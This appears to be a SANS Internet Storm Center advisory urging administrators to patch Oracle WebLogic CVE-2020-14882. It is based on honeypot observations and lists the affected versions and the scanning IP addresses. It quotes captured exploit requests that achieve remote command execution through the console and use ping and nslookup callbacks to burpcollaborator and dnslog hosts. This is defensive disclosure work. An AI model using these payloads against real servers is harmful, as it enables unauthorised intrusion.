PATCH NOW: CVE-2020-14882 Weblogic Actively Exploited Against Honeypots
 [This post is based on late-breaking news we are still investigating. Please send us any corrections you may have. We are in the process of validating and hopefully understanding all the details ourselves. Check back for updates]
[This post is based on late-breaking news we are still investigating. Please send us any corrections you may have. We are in the process of validating and hopefully understanding all the details ourselves. Check back for updates]
At this point, we are seeing the scans slow down a bit. But they have reached "saturation" meaning that all IPv4 addresses have been scanned for this vulnerability. If you find a vulnerable server in your network: Assume it has been compromised.
Just about a week ago, as part of a massive quarterly "Critical Patch Update" (aka "CPU"), Oracle patched CVE-2020-14882 in WebLogic. Oracle at the time assigned it a CVSS score of 9.8. We are now seeing active exploitation of the vulnerability against our honeypot after PoC exploits had been published.
Vulnerable WebLogic Versions:
10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.0
The exploitation of the vulnerability is trivial. For example, we are seeing these exploits being currently used:
[the honeypot's IP has been replaced with AAA.BBB.CCC.DDD. Spaces added to allow for line breaks ]
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle= com.tangosol.coherence.mvel2.sh.ShellSession( %22java.lang.Runtime.getRuntime().exec(%27cmd /c
GET /console/images/%252e%252e%252fconsole.portal?_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession( \"java.lang.Runtime.getRuntime().exec( 'nslookup%20AAA.BBB.CCC.DDD.0efp3gmy20ijk3tx20mqollbd2jtfh4.burpcollaborator.net')
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession( %22java.lang.Runtime.getRuntime().exec( %27ping%20AAA.BBB.CCC.DDD.uajiak.dnslog.cn%27);%22);
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=java.lang.String(\"test\")
These exploit attempts are right now just verifying if the system is vulnerable. Our honeypots (up to now) do not return the "correct" response, and we have not seen follow-up requests yet.
Currently, exploit attempts originate from these 4 IP addresses:
114.243.211.182
First IP seen. Around noon UTC Oct 18th.
attempting to ping [some id].dnslog.cn
Address assigned to China Unicom
139.162.33.228
attempting to ping [victim ip].uajiak.dnslog.cn
Address assigned to Linode (USA)
185.225.19.240
At this point, most prolific scanner. attempting to execute "cmd /c" ?
The address is assigned to MivoCloud (Moldovia)
84.17.37.239
pinging [some ID].burpcollaborator.net
Address assigned to Datacamp Ltd (HongKong)
111.206.250.0/24 and 27.115.124.0/24 (multiple hosts in these netblocks)
verifying vulnerability by attempting to download a page from *.o3oant.k2x.pw . The DNS lookup triggered by the request attempt is used to verify vulnerability. The site itself does not exist (and not resolve).
I am in the process of notifying the ISPs.
The exploit appears to be based on this blog post published in Vietnamese by "Jang": https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|


Comments